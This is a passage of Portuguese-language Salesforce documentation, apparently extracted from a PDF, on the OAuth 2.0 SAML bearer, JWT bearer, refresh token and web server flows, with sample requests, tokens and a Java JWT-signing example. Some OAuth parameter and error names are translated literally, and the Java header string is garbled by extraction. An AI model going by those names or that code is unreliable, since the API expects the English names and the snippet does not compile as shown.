gY0AMIGJAoGBAJNGcu8nW6xq2l/dAgbJmSfHLGRn+vCuKWY+LAELw+Kerjaj5Dq3ZGW38HR4BmZk
sG3g4eA1RXn1hiZGI1Q6Ei59QE/OZQx2zVSTb7+oIwRcDHEB1+RraYT3LJuh4JwUDVfEj3WgDnTj
E5vD46l/CR5EXf4VL8uo8T40FkA51AhTAgMBAAEwDQYJKoZIhvcNAQEFBQADgYEAehxggY6tBl8x
1SSvCUyUIHvxssAn1AutgZLKWuR1+FXfJzdVdE2F77nrV9YifIERUwhONiS82mBOkKqZZPL1hcKh
KSnFZN2iWmm1sspL73I/eAwVsOUj+bS3v9POo4ceAD/QCCY8gUAInTH0Mq1eOdJMhYKnw/blUyqj
Zn9rajY=
   </ds:X509Certificate>
   </ds:X509Data>
   </ds:KeyInfo>
 </ds:Signature>
<saml:Subject xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">test@example.org</saml:NameID>
 <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer"
```

```
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
 <saml:SubjectConfirmationData NotOnOrAfter="2013-09-05T19:30:14.654Z"
Recipient="https://login.salesforce.com/services/oauth2/token"/>
  </saml:SubjectConfirmation>
</saml:Subject>
<saml:Conditions NotBefore="2013-09-05T19:25:14.654Z" NotOnOrAfter="2013-09-05T19:30:14.654Z"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:AudienceRestriction xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:Audience>https://login.salesforce.com/services/oauth2/token</saml:Audience>
</saml:AudienceRestriction>
</saml:Conditions>
  <saml:AuthnStatement AuthnInstant="2013-09-05T19:25:14.655Z"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
    <saml:AuthnContext xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified</saml:AuthnContextClassRef>
    </saml:AuthnContext>
  </saml:AuthnStatement>
```
<span id="page-5188-0"></span></saml:Assertion>

#### Usando declarações portadoras de SAML

As declarações portadoras SAML devem ser enviadas por POST para o ponto final do token em https://login.salesforce.com/services/oauth2/token ou https://test.salesforce.com/services/oauth2/token.

No comando POST, os seguintes parâmetros devem ser fornecidos:

- grant type: urn:ietf:params:oauth:grant-type:saml2-bearer Obrigatório.
- **•** declaração: A declaração portadora SAML, codificada usando base64url conforme definido aqui: http://tools.ietf.org/html/rfc4648#page-7— Obrigatório.

Parâmetros padrão adicionais:

- **•** format: O formato da resposta pode ser especificado como em um fluxo OAuth, usando o parâmetro token, ou um cabeçalho HTTP Accepts.
- **•** scope: O escopo não é suportado neste fluxo. O valor desse parâmetro é a combinação de escopos das aprovações anteriores.

Veja aqui um exemplo da solicitação de token:

```
POST /services/oauth2/token HTTP/1.1
Host: login.salesforce.com
Content-Type: application/x-www-form-urlencoded
grant_type=
urn%3Aietf%3Aparams%3Aoauth%3Agrant-type%3Asaml2-bearer&assertion=PHNhbWxwOl...[omitted
for brevity]...ZT
```
#### Servidor envia uma resposta

Após a verificação da solicitação, o Salesforce envia uma resposta para o cliente. As respostas de token do fluxo de declaração portadora SAML do OAuth 2.0 seguem o mesmo formato que os fluxos authorization\_code, embora não seja emitido um refresh\_token.

Nota: Uma solicitação de declaração portadora SAML do OAuth 2.0 examina todas as aprovações anteriores do usuário que incluem o refresh\_token. Se forem encontradas aprovações correspondentes, os valores dos escopos aprovados serão combinados e um access\_token é emitido (com um valor de "token\_type" "Portador"). Se nenhuma aprovação anterior incluiu um refresh\_token, nenhum escopo aprovado está disponível e a solicitação falha como não autorizada.

### Erros

Se houver um erro no processamento da declaração portadora SAML, o servidor responderá com uma resposta de erro padrão do OAuth, incluindo um erro e uma descrição contendo informações adicionais sobre os motivos pelos quais o token foi considerado inválido. Veja aqui um exemplo de resposta de erro:

```
HTTP/1.1 400 Bad Request
Content-Type: application/json
Cache-Control: no-store
{
  "error":"invalid_grant",
  "error description": "Audience validation failed"
}
```
#### CONSULTE TAMBÉM:

#### [Autenticando aplicativos com o OAuth](#page-5180-0)

## Fluxo de token portador JWT de OAuth 2.0

O token portador JSON (JWT) é uma codificação de token de segurança baseado em JSON que permite que as informações de identidade e segurança sejam compartilhadas em todos os domínios de segurança.

O fluxo de token portador JWT de OAuth 2.0 define como um JWT pode ser usado para solicitar um token de acesso OAuth do Salesforce quando um cliente deseja usar uma autorização anterior. A autenticação do aplicativo autorizado é fornecida por uma assinatura digital aplicada ao JWT.

Explicações mais detalhadas sobre o JWT e o fluxo de token portador JWT para OAuth podem ser encontradas em:

- **•** <http://tools.ietf.org/html/draft-ietf-oauth-jwt-bearer>
- **•** <http://tools.ietf.org/html/draft-jones-json-web-token>

## Visão geral do fluxo de token portador JWT de OAuth 2.0

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

**•** "Gerenciar aplicativos conectados"

O fluxo de token portador JWT de OAuth 2.0 é semelhante a um fluxo de token de atualização no OAuth. O JWT é enviado por POST para ponto final do token do OAuth, que, por sua vez, processa o JWT e emite um access\_token com base na aprovação anterior do aplicativo. No entanto,

o cliente não precisa ter ou armazenar um refresh token, nem é necessário que um client secret seja passado para o ponto final do token.

O fluxo de portador JWT suporta o algoritmo RSA SHA256, que usa um certificado carregado como segredo de assinatura.

O fluxo de token portador JWT do OAuth 2.0 envolve as seguintes etapas gerais:

**1.** O desenvolvedor cria um aplicativo novo ou usa aplicativo conectado e, se desejar, pode registrar um certificado X509. Esse certificado corresponde à chave privada do aplicativo. Quando o aplicativo conectado é salvo, a Chave do consumidor (client iddo OAuth) e o Segredo do consumidor são gerados e atribuídos ao novo aplicativo.

- **2.** O desenvolvedor [cria um aplicativo que gera um JWT](#page-5190-0) e o assina com seu certificado.
- **3.** [O JWT é enviado por POST ao ponto final do token](#page-5192-0) https://login.salesforce.com/services/oauth2/token, ou, se implementado para uma comunidade, https://acme.force.com/customers/services/oauth2/token (em que acme.force.com/customers é o URL da comunidade).
- **4.** [O ponto final da chave valida a assinatura](#page-5193-0) usando o certificado registrado pelo desenvolvedor.
- **5.** O ponto final do token valida o público (aud), o emissor (iss), a validade (exp) e o assunto (sub) do JWT.
- **6.** Supondo que o JWT seja válido e que o aplicativo tenha sido autorizado anteriormente pelo usuário ou administrador, o Salesforce emite um access\_token.

<span id="page-5190-0"></span>

Nota: Um refresh token não é emitido nesse fluxo.

## Criando um token portador JWT

O desenvolvedor deve criar uma chave portadora JWT válida que cumpra RSA SHA256 de acordo com as seguintes regras:

- O emissor (iss) deve ser o client id do OAuth ou o aplicativo conectado para o qual o desenvolvedor registrou o certificado.
- **•** O público (aud) deve ser https://login.salesforce.com, https://test.salesforce.com ou, ao implantar para uma comunidade, https://acme.force.com/customers (em que acme.force.com/customers é o URL da comunidade).
- **•** O assunto (sub) deve ser o nome de usuário do usuário do Salesforce desejado ou, ao implementar para uma comunidade, o usuário da comunidade do Salesforce. Para compatibilidade com versões anteriores, você pode usar o principal (prn) em vez de assunto (sub). Se ambos forem especificados, o prn será usado.
- **•** A validade (exp) deve ser o tempo de validade da assertiva, com margem de cinco minutos, expresso como o número de segundos desde 01/01/1970 0:0:0 medido em UTC.
- **•** O JWT deve ser assinado usando RSA SHA256.
- **•** O JWT deve estar de acordo com as regras gerais de formato especificadas aqui: <http://tools.ietf.org/html/draft-jones-json-web-token>.

Para construir um token portador JWT, faça o seguinte:

- **1.** Construa um cabeçalho JWT no seguinte formato: {"alg":"RS256"}.
- **2.** Codifique o cabeçalho JWT de acordo com Base64url como definido em: <http://tools.ietf.org/html/rfc4648#page-7>. O resultado deve ficar parecido com o seguinte: eyJhbGciOiJSUzI1NiJ9.
- **3.** Construa um conjunto de afirmações de JSON para o JWT com iss, sub, aud e exp:

```
{"iss": "3MVG99OxTyEMCQ3gNp2PjkqeZKxnmAiG1xV4oHh9AKL_rSK.BoSVPGZHQ
ukXnVjzRgSuQqGn75NL7yfkQcyy7",
"sub": "my@email.com",
"aud": "https://login.salesforce.com",
"exp": "1333685628"}
```
**4.** Codifique o conjunto de afirmações JWT para Base64url sem quebras de linha. Por exemplo:

```
eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=
```
<span id="page-5191-0"></span>**5.** Crie uma string para o cabeçalho JWT codificado e para o conjunto de afirmações JWT codificado, neste formato:

encoded JWT Header + "." + encoded JWT Claims Set

No exemplo a seguir, o cabeçalho JWT está destacado:

**eyJhbGciOiJSUzI1NiJ9.**eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz Njg1NjI4In0=

- **6.** Assine a string resultante usando SHA256 com RSA.
- **7.** Crie uma nova string a partir da string [desta etapa](#page-5191-0) no seguinte formato:

existing\_string + "." + base64\_encoded\_signature

No exemplo a seguir, o início da assinatura codificada em base64 está destacado:

```
eyJhbGciOiJSUzI1NiJ9.eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=.iYCthqWCQucwi35yFs-nWNgpF5NA_a46fXDTNIY8ACko6BaEtQ9E6h4Hn1l_pcwcK
I_GlmfUO2dJDg1A610t09TeoPagJsZDm_H83bsoZUoI8LpAA1s-2aj_Wbysqb1j4uDToz
480WtEbkwIv09sIeS_-QuWak2RXOl1Krnf72mpVGS4WWSULodgNzlKHHyjAMAHiBHIDNt
36y2L2Bh7M8TNWiKa_BNM6s1FNKDAwHEWQrNtAeReXgRy0MZgQY2rZtqT2FcDyjY3JVQb
En_CSjH2WV7ZlUwsKHqGfI7hzeEvVdfOjH9NuaJozxvhPF489IgW6cntPuT2V647JWi7ng
```
O código Java a seguir é um exemplo simples da construção de um token portador JWT:

```
import org.apache.commons.codec.binary.Base64;
import java.io.*;
import java.security.*;
import java.text.MessageFormat;
public class JWTExample {
 public static void main(String[] args) {
   String header = "\{\Psi\} "; \"RS256\"}";
   String claimTemplate = "'{'\"iss\": \"{0}\", \"sub\": \"{1}\", \"aud\": \"{2}\",
\"exp\": \"{3}\"'}'";
   try {
     StringBuffer token = new StringBuffer();
      //Encode the JWT Header and add it to our string to sign
      token.append(Base64.encodeBase64URLSafeString(header.getBytes("UTF-8")));
      //Separate with a period
      token.append(".");
      //Create the JWT Claims Object
      String[] claimArray = new String[4];
      claimArray[0] ="3MVG99OxTyEMCQ3gNp2PjkqeZKxnmAiG1xV4oHh9AKL_rSK.BoSVPGZHQukXnVjzRgSuQqGn75NL7yfkQcyy7";
      claimArray[1] = "my@email.com";
```

```
claimArray[2] = "https://login.salesforce.com";
     claimArray[3] = Long.toString( ( System.currentTimeMillis()/1000 ) + 300);
     MessageFormat claims;
     claims = new MessageFormat(claimTemplate);
     String payload = claims.format(claimArray);
     //Add the encoded claims object
     token.append(Base64.encodeBase64URLSafeString(payload.getBytes("UTF-8")));
     //Load the private key from a keystore
     KeyStore keystore = KeyStore.getInstance("JKS");
     keystore.load(new FileInputStream("./path/to/keystore.jks"),
"keystorepassword".toCharArray());
     PrivateKey privateKey = (PrivateKey) keystore.getKey("certalias",
"privatekeypassword".toCharArray());
     //Sign the JWT Header + "." + JWT Claims Object
     Signature signature = Signature.getInstance("SHA256withRSA");
     signature.initSign(privateKey);
     signature.update(token.toString().getBytes("UTF-8"));
     String signedPayload = Base64.encodeBase64URLSafeString(signature.sign());
     //Separate with a period
     token.append(".");
     //Add the encoded signature
     token.append(signedPayload);
     System.out.println(token.toString());
   } catch (Exception e) {
       e.printStackTrace();
   }
  }
}
```
## <span id="page-5192-0"></span>Usando um token portador JWT

Tokens de portador JWT devem ser enviados por POST ao ponto final do token em

https://login.salesforce.com/services/oauth2/token,

https://test.salesforce.com/services/oauth2/token ou, ao implantar para uma comunidade,

https://acme.force.com/customers/services/oauth2/token (em que acme.force.com/customers é o URL da comunidade).

No comando POST, os seguintes parâmetros são obrigatórios:

- **•** grant\_type: urn:ietf:params:oauth:grant-type:jwt-bearer.
- **•** declaração: O token portador JWT.

Parâmetros padrão adicionais:

- **•** format: O formato da resposta pode ser especificado como em um fluxo OAuth, usando o parâmetro token, ou um cabeçalho HTTP Accepts.
- **•** scope: O escopo não é suportado neste fluxo. O valor desse parâmetro é a combinação de escopos das aprovações anteriores.

Veja aqui um exemplo da solicitação de token:

```
POST /services/oauth2/token HTTP/1.1
Host: login.example.com
Content-Type: application/x-www-form-urlencoded
grant_type=
urn%3Aietf%3Aparams%3Aoauth%3Agrant-type%3Ajwt-bearer&assertion=eyJpc3MiOiAiM01WRz...[omitted
 for brevity]...ZT
```
### <span id="page-5193-0"></span>Servidor valida o token

Após a verificação da solicitação, o Salesforce envia uma resposta para o cliente. As respostas de token do fluxo de token portador JWT do OAuth 2.0 seguem o mesmo formato que os fluxos authorization\_code, embora não seja emitido um refresh\_token. Uma solicitação de declaração portadora JWT do OAuth 2.0 examina todas as aprovações anteriores do usuário que incluam o refresh\_token. Se forem encontradas aprovações correspondentes, os valores dos escopos aprovados serão combinados e um access token é emitido (com um valor de "token type" "Portador"). Se nenhuma aprovação anterior incluiu um refresh\_token, nenhum escopo aprovado está disponível e a solicitação falha como não autorizada.

Se você está implantando para uma comunidade, o valor "sfdc community id" no ponto final de token contém o ID de comunidade que pode ser exigido em solicitações da API REST do Chatter.

Nota: Depois de adquirir o access token, é possível passá-lo como token Portador na solicitação de cabeçalho de Autorização. Veja a seguir um exemplo de chamada da API REST para comunidades: https://acme.force.com/customers/services/data/v32.0/ -H "Authorization: Bearer 00D50000000IehZ\!AQcAQH0dMHZfz972Szmpkb58urFRkgeBGsxL\_QJWwYMfAbUeeG7c1E6 LYUfiDUkWe6H34r1AAwOR8B8fLEz6n04NPGRrq0FM"

#### Erros

Se houver um erro no processamento do token portador JWT, o servidor responderá com uma resposta de erro padrão do OAuth, incluindo um erro e uma descrição contendo informações adicionais sobre os motivos pelos quais o token foi considerado inválido. Veja aqui um exemplo de resposta de erro:

```
HTTP/1.1 400 Bad Request
Content-Type: application/json
Cache-Control: no-store
{
  "error":"invalid_grant",
  "error_description":"Audience validation failed"
}
```
CONSULTE TAMBÉM:

[Autenticando aplicativos com o OAuth](#page-5180-0)

# <span id="page-5194-1"></span>Fluxo de chaves de atualização OAuth 2.0

Depois que o consumidor for autorizado a acessar, ele pode usar um token de atualização para obter um novo token de acesso (ID de sessão). Isso só é feito depois que o consumidor já tiver recebido uma chave de atualização usando o servidor da Web ou o fluxo de agentes do usuário. Cabe ao consumidor determinar quando uma chave de acesso não é mais válida e quando solicitar uma nova. Os fluxos portadores podem ser usados somente após o consumidor receber uma chave de atualização.

A seguir, estão as etapas para o fluxo de autenticação da chave de atualização. Mais detalhes sobre cada etapa estão a seguir:

- **1.** O consumidor usa a chave de atualização existente para [solicitar uma nova chave de acesso](#page-5194-0).
- <span id="page-5194-0"></span>**2.** Após a verificação da solicitação, o Salesforce [envia uma resposta](#page-5195-0) para o cliente.

### Consumidor solicita chave de acesso atualizada

Um consumidor pode usar a chave de atualização para obter uma nova sessão, conforme necessário.

O consumidor deve fazer uma solicitação POST para o ponto final da chave, com os seguintes parâmetros:

- **•** tipo\_de\_concessão—O valor deve ser chave\_de\_atualização para este fluxo.
- **•** chave\_de\_atualização—Chave de atualização da etapa de aprovação.
- **•** client\_id: chave do consumidor a partir da definição do aplicativo conectado.
- **•** client\_secret: segredo do consumidor a partir da definição do aplicativo conectado. Esse parâmetro é opcional.
- client assertion—Em vez de passar client secret, é possível optar por fornecer um client assertion e um client assertion type. Caso um parâmetro client secret não seja fornecido, o Salesforce verificará client assertion e client assertion\_type automaticamente.

O valor de client assertion deve ser um token portador JWT típico, assinado com a chave privada associada ao certificado carregado do OAuth do cliente. No momento, só há suporte para o algoritmo RS256. Para obter mais informações sobre o uso de client\_assertion, consulte as especificações do [OpenID Connect](http://openid.net/specs/openid-connect-core-1_0.html#ClientAuthentication) para o método de autenticação do cliente private\_key\_jwt.

• client assertion type — Forneça esse valor ao usar o parâmetro client assertion.

O valor de client assertion type deve ser urn:ietf:params:oauth:client-assertion-type:jwt-bearer.

- **•** formato—Formato de retorno esperado. Esse parâmetro é opcional. O padrão é json. Os valores são:
	- **–** urlencoded
	- **–** json
	- **–** xml

O exemplo a seguir é o corpo POST fora de banda para o ponto final da chave:

```
POST /services/oauth2/token HTTP/1.1
Host: https://login.salesforce.com/
grant_type=refresh_token&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0
QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA9GE&client_secret=1955279925675241571
&refresh_token=your token here
```
EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

Em vez de usar o parâmetro formato, o cliente também pode verificar o formato retornado em um cabeçalho de aceitação da solicitação usando um dos seguintes:

- **•** Aceitar: application/json
- **•** Aceitar: application/xml
- <span id="page-5195-0"></span>**•** Aceitar: application/x-www-form-urlencoded

#### O servidor Salesforce envia uma resposta

Após a verificação da solicitação, o Salesforce envia uma resposta para o cliente. Os seguintes parâmetros estão no corpo da resposta:

- **•** chave de acesso—O ID de sessão do Salesforce que pode ser usado com a API de serviços da Web.
- token type O valor é Portador para todas as respostas que incluem um token de acesso.
- instance url URL que indica a instância da organização do usuário. Neste exemplo, a instância é na1: https://na1.salesforce.com.
- **•** id—URL de identidade que pode ser usado para identificar o usuário e também para consulta de mais informações sobre o usuário. Veja os [URLs de identidade](#page-5213-0) na página 5208.
- **•** sfdc community url: se o usuário é membro de uma comunidade do Salesforce, o URL dela é fornecido.
- **•** sfdc\_community\_id: se o usuário é membro de uma comunidade do Salesforce, o ID de comunidade do usuário é fornecido.
- **•** signature Assinatura HMAC-SHA256 com codificação Base64 assinada com a chave privada do consumidor contendo o ID concatenado e issued\_at. Isso pode ser usado para verificar se o URL de identidade não foi modificado desde que foi enviado pelo servidor.
- **•** emitido\_em—Quando a assinatura foi criada.

A seguir está um exemplo de resposta JSON do Salesforce:

```
{ "id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448384422","instance_url":"https://na1.salesforce.com",
"signature":"SSSbLO/gBhmmyNUvN18ODBDFYHzakxOMgqYtu+hDPsc=",
"access_token":"00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0RNBaT1cyWk7T
rqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4","token_type":"Bearer","scope":"id
api refresh_token"}
```
A seguir está um exemplo de resposta XML:

```
<Oauth>
  <access_token>00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0RNB
       aT1cyWk7TrqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4
  </access_token>
  <token_type>Bearer
  </token_type>
  <scope>id api refresh_token
  </scope>
  <instance_url>https://na1.salesforce.com</instance_url>
  <id>https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P</id>
  <issued_at>1278448101416</issued_at>
  <signature>CMJ4l+CCaPQiKjoOEwEig9H4wqhpuLSk4J2urAe+fVg=</signature>
</Oauth>
```
A seguir está um exemplo de URL codificado:

```
access_token=00Dx0000000BV7z%21AR8AQP0jITN80ESEsj5EbaZTFG0RNBaT1cyWk7TrqoDjoNIWQ2
ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4
```

```
&token_type=Bearer&scope=id%20api%20refresh_token
&instance_url=https%3A%2F%2Fna1.salesforce.com
&id=https%3A%2F%2Flogin.salesforce.com%2Fid%2F00Dx0000000BV7z%2F005x00000012Q9P
&issued_at=1278448101416
&signature=CMJ4l%2BCCaPQiKjoOEwEig9H4wqhpuLSk4J2urAe%2BfVg%3D
```
Se ocorrer um problema durante esta etapa, a resposta conterá uma mensagem de erro com estas partes:

- **•** erro—Código do erro
- **•** descrição\_do\_erro—Descrição do erro com informações adicionais.
	- **–** tipo\_de\_resposta\_não\_suportado—tipo de resposta não suportado
	- **–** id\_do\_cliente\_inválido—identificador do cliente inválido
	- **–** solicitação\_inválida—HTTPS necessário
	- **–** solicitação\_inválida—deve usar HTTP POST
	- **–** credenciais\_do\_cliente\_inválidas—segredo do cliente inválido
	- **–** solicitação\_inválida—tipo de segredo não suportado
	- **–** concessão\_inválida—chave de acesso/atualização expirada
	- **–** concessão\_inválida—IP restrito ou horas de login inválido
	- **–** usuário\_inativo—o usuário está inativo
	- **–** org\_inativa—a organização está bloqueada, fechada ou suspensa
	- **–** taxa\_limite\_excedida—número de logins excedidos
	- **–** invalid\_scope— o escopo solicitado é inválido, desconhecido ou mal formado

A seguir, um exemplo de erro de resposta:

{"error":"invalid\_client\_credentials","error\_description":"client secret invalid"}

#### <span id="page-5196-0"></span>CONSULTE TAMBÉM:

[Autenticando aplicativos com o OAuth](#page-5180-0)

## Fluxo de autenticação do servidor Web OAuth 2.0

O fluxo de autenticação do servidor Web é usado por aplicativos que são armazenados em um servidor seguro. Um aspecto crítico do fluxo do servidor da Web é que o servidor deve conseguir proteger o segredo do consumidor. Você também pode usar desafio de código e valores de verificador no fluxo para evitar a interceptação do código de autorização.

As descrições de etapa individual estão a seguir.

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

- **1.** O servidor Web redireciona o usuário para o Salesforce para autenticar e autorizar o servidor para [acessar dados em seu nome.](#page-5197-0)
- **2.** Depois que o usuário aprova o acesso, o servidor Web [recebe um callback](#page-5198-0) com um código de autorização.
- **3.** Depois de obter o código de autorização, o servidor da Web retorna o código de autorização para [obter uma resposta de token](#page-5199-0).
- **4.** Após a validação do código de autorização, o Salesforce [informa novamente uma resposta de token.](#page-5200-0) Se não houver um erro, a resposta de token incluirá um código de acesso e informações adicionais.
- **5.** Após a concessão do token, o servidor da Web acessa seus dados.

<span id="page-5197-0"></span>O servidor da Web pode [usar o token de acesso](#page-5211-0) que tem em mãos para acessar os dados do Salesforce em nome do usuário final e usar um [token de atualização](#page-5194-1) para obter um novo token de acesso, se tornar-se inválido por qualquer motivo.

#### Redirecionar usuário para obter autorização de acesso

Para obter autorização do usuário para acessar os dados do Salesforce em seu nome, o cliente redireciona o navegador do usuário para o ponto final de autorização com os seguintes parâmetros:

- **•** tipo\_de\_resposta—O valor deve ser código para este fluxo.
- **•** client\_id: chave do consumidor a partir da definição do aplicativo conectado.
- **•** scope —O parâmetro scope permite ajustar o que o aplicativo cliente pode acessar em uma organização do Salesforce. Consulte [Valores do parâmetro do escopo](#page-5209-0) na página 5204 para obter parâmetros válidos.
- uri de redireção—URI para o qual redirecionar o usuário após a aprovação. Isso deve corresponder exatamente ao valor do campo URL de retorno na definição do aplicativo conectado, do contrário, a aprovação falha. Esse valor deve ser codificado por URL.
- **•** estado—Qualquer estado que o consumidor queira refletido de volta após a aprovação, durante o callback. Esse parâmetro é opcional. Esse valor deve ser codificado por URL.
- **•** imediato—Determina se o usuário deve fazer login e ser aprovado. Esse parâmetro é opcional. O valor deverá ser verdadeiro ou falso, se especificado. O valor padrão é falso. Observe o seguinte:
	- **–** Se definido como verdadeiro, e o usuário estiver conectado no momento e tiver aprovado anteriormente o ID\_do\_cliente, o Salesforce ignorará a etapa de aprovação.
	- **–** Se definido como verdadeiro e o usuário não estiver conectado ou não tiver aprovado anteriormente o cliente, o Salesforce será encerrado imediatamente com o código de erro insucesso imediato.

Nota: Essa opção não está disponível para Comunidades.

- **•** code\_challenge Especifica o valor de hash SHA256 do valor de code\_verifier na solicitação de token, para ajudar a evitar ataques de interceptação de código de autorização. O valor também deve ser codificado uma vez em base64url, conforme definido aqui: <https://tools.ietf.org/html/rfc4648#section-5>. Esse parâmetro é necessário apenas se um parâmetro code verifier é especificado na solicitação de token.
	- **–** Se o valor de code\_challenge for incluído na solicitação de autorização e um valor de code\_verifier for incluído na solicitação de token, o Salesforce comparará code challenge e code verifier. Se code challenge for inválido ou não corresponder, haverá falha de login com o código de erro invalid\_request.
	- **–** Se o valor de code\_challenge for incluído na solicitação de autorização, mas um valor de code\_verifier não for incluído na solicitação de token, haverá falha de login com o código de erro invalid\_grant.
- **•** display Altera o tipo de exibição das páginas de login e de autorização. Esse parâmetro é opcional. Os únicos valores suportados pelo Salesforce são:
	- **–** página—Tela de autorização de página inteira. Esse será o valor padrão, se nenhum for especificado.
	- **–** pop-up—Caixa de diálogo compacta otimizada para modernas janelas pop-up do navegador da web.
- **–** touch: diálogo otimizado para dispositivos móveis, projetado para smartphones modernos, como Android e iPhone.
- **–** móvel: diálogo otimizado para dispositivos móveis, projetados para smartphones menos potentes, como BlackBerry OS 5.
- **•** login\_hint Forneça um valor válido de nome de usuário para preencher automaticamente a página de login com o nome de usuário. Por exemplo: login\_hint=username@company.com. Se o usuário já tem uma sessão ativa no navegador, o parâmetro login hint não faz nada; a sessão ativa do usuário continua.
- **•** nonce— Opcional com o escopo openid para obter um token de ID de usuário. O valor é retornado na resposta e é útil para detectar ataques de "repetição".
- **•** prompt Especifica como o servidor de autorização solicita reautenticação e reaprovação do usuário. Esse parâmetro é opcional. Os únicos valores suportados pelo Salesforce são:
	- **–** login O servidor de autorização deve solicitar o login novamente, obtendo a reautenticação do usuário.
	- **–** consent— O servidor de autorização deve solicitar a reaprovação ao usuário antes de retornar informações ao cliente.

É válido passar ambos os valores, separados por espaço, para exigir que o usuário faça login e reautorize. Por exemplo:

?prompt=login%20consent

Para iniciar o fluxo, geralmente o servidor da Web forma um link ou envia um redirecionamento HTTP para o navegador. A seguir, há um exemplo de uma solicitação para um ponto final de autorização de um cliente do servidor Web:

https://login.salesforce.com/services/oauth2/authorize?response\_type=code&client\_id= 3MVG9lKcPoNINVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA 9GE&redirect\_uri=https%3A%2F%2Fwww.mysite.com%2Fcode\_callback.jsp&state=mystate

<span id="page-5198-0"></span>Se o usuário estiver conectado, o Salesforce o redirecionará para a página de aprovação. Se o usuário não estiver conectado, será solicitado que efetue login, depois ele será redirecionado para a página de aprovação em que ele concede acesso ao aplicativo. Se o acesso do usuário já tiver sido aprovado uma vez, ele não precisará de aprovação novamente.

#### Callback recebido do servidor Web

Quando o usuário aprova o acesso, ele é redirecionado para o URI especificado em uri de redirecionamento com os seguintes valores na string de consulta:

- **•** código—Código de autorização que o consumidor deve usar para obter as chaves de acesso e de atualização
- **•** estado—Estado que foi informado na etapa de aprovação. Isso não será incluído se o parâmetro state não for incluído na string de consulta original.

Se o acesso do usuário já tiver sido aprovado uma vez, ele não precisará de aprovação novamente.

A seguir, há um exemplo da solicitação recebida pelo uri\_de\_redirecionamento:

https://www.mysite.com/code\_callback.jsp?code=aPrxsmIEeqM9&state=mystate

Se o usuário negar o aplicativo, ele será redirecionado para o uri de redirecionamento com os seguintes valores na string de consulta:

- error O valor é access denied.
- **•** estado—Estado que foi informado na etapa de aprovação. Isso não será incluído se o parâmetro state não for incluído na string de consulta original.

Por exemplo:

https://www.mysite.com/code\_callback.jsp?error=access-denied&state=mystate

Se ocorrer um erro durante esta etapa, a resposta conterá uma mensagem de erro com estas partes:

- **•** erro—Código do erro
- **•** descrição\_do\_erro—Descrição do erro com informações adicionais.
	- **–** tipo\_de\_resposta\_não\_suportado—tipo de resposta não suportado
	- **–** id\_do\_cliente\_inválido—identificador do cliente inválido
	- **–** solicitação\_inválida—HTTPS necessário
	- **–** solicitação\_inválida—deve usar HTTP GET
	- **–** invalid\_request code\_challenge inválido –Indica que o valor de code\_challenge era inválido (não estava em codificação base64url, por exemplo)
	- **–** invalid\_request code\_challenge inesperado Indica que o fluxo não é compatível com o parâmetro code\_challenge e não o esperava
	- **–** acesso\_negado—autorização negada do usuário final
	- **–** uri\_de\_redirecionamento\_ausente—uri\_de\_redirecionamento não fornecido
	- **–** redirect\_uri\_mismatch: incompatibilidade do redirect\_uri com a definição do aplicativo conectado
	- **–** insucesso\_imediato—insucesso imediato
	- **–** invalid\_scope— o escopo solicitado é inválido, desconhecido ou mal formado
